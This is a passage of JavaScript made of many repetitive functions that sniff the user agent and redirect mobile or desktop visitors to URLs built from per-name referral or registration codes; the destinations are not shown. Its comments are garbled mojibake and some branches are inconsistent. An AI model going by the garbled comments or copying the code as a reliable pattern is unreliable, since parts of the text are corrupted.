//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc2 + ade_ky ; 

}
}
function ade_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh53 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc3 + ade_ky ; 

}
}








//鐎殿喒鍋撻弶鈺傚姈閺佺偤宕樺畝鍕嚑闁圭尨鎷�
function xiaochun_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + xiaochun_ky ; 

}
}

function xiaochun_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc1 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc1 + xiaochun_ky ; 

}
}

function xiaochun_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc2 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc2 + xiaochun_ky ; 

}
}


function xiaochun_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc3 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc3 + xiaochun_ky ; 

}
}



function bongcha_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + bongcha_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + bongcha_ky ; 

}
}


function duongot_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {

  window.location.href = kyh5 + duongot_ky ;
} else {

    window.location.href = kypc + duongot_ky ; 

}
}

//鐎殿喒鍋撻弶鈺傚姈閺佺偤宕樺畝鍕嚑闁圭尨鎷�
function bitcoin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + bitcoin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + bitcoin_ky ; 

}
}

function nonoby_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nonoby_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nonoby_ky ; 

}
}

function gul_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + gul_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + gul_ky ; 

}
}


function nuocepcam_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nuocepcam_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nuocepcam_ky ; 

}
}



function hemisaki_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + hemisaki_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + hemisaki_ky ; 

}
}


function setaggi_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + setaggi_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + setaggi_ky ; 

}
}


function aduhihe_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + aduhihe_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + aduhihe_ky ; 

}
}

function prozeus_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + prozeus_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + prozeus_ky ; 

}
}

function kunrayin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + kunrayin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + kunrayin_ky ; 

}
}

function junjun_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + junjun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + junjun_ky ; 

}
}



function pouvoir_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + pouvoir_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + pouvoir_ky ; 

}
}

function vagabond_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + vagabond_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + vagabond_ky ; 

}
}

function vagabond2_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + vagabond2_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + vagabond2_ky ; 

}
}
function souta_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + souta_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + souta_ky ; 

}
}

function requiesce_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + requiesce_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + requiesce_ky ; 

}
}



function palette_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + palette_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + palette_ky ; 

}
}

function cudo_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + cudo_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + cudo_ky ; 

}
}

function oyewole_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + oyewole_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + oyewole_ky ; 

}
}

function pectomy_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + pectomy_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + pectomy_ky ; 

}
}

function brevitate_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + brevitate_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + brevitate_ky ; 

}
}

function lacrimae_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + lacrimae_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + lacrimae_ky ; 

}
}
function kantoku_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + kantoku_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + kantoku_ky ; 

}
}

function chhrovin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + chhrovin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + chhrovin_ky ; 

}
}

function tryus_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + tryus_ky ;
//  window.open(kyh5 + tryus_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + tryus_ky ; 

}
}

function oyeoye_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + oyeoye_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + oyeoye_ky ; 

}
}
function buneo_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + buneo_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + buneo_ky ; 

}
}

function cubeghui_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + cubeghui_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + cubeghui_ky ; 

}
}

function haidang_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + haidang_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + haidang_ky ; 

}
}

function nonoby3_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nonoby3_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nonoby3_ky ; 

}
}
//zhuce [base64]
function bongcha_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + bongcha_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + bongcha_ayx ; 

}
}
function vagabond_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + vagabond_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + vagabond_ayx ; 

}
}
function nonoby2_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + nonoby2_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + nonoby2_ayx ; 

}
}
function oyewole68_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + oyewole68_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + oyewole68_ayx ; 

}
}
function jun_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + jun_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + jun_ayx ; 

}
}
function cudo38_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + cudo38_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + cudo38_ayx ; 

}
}
function lacrimae_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + lacrimae_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + lacrimae_ayx ; 

}
}
function gul_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + gul_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + gul_ayx ; 

}
}
function yum_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + yum_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + yum_ayx ; 

}
}
function xiaochun_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + xiaochun_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + xiaochun_ayx ; 

}
}
function brevitate_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + brevitate_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + brevitate_ayx ; 

}
}
function Kunray_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + Kunray_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + Kunray_ayx ; 

}
}
function prozeus_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + prozeus_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + prozeus_ayx ; 

}
}
function tryus_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + tryus_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + tryus_ayx ; 

}
}
function ade_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + ade_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + ade_ayx ; 

}
}

function haidang_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + haidang_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + haidang_ayx ; 

}
}

function cubeghui_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + cubeghui_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + cubeghui_ayx ; 

}
}

function bitcoin_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + bitcoin_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + bitcoin_ayx ; 

}
}
function hemisaki_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
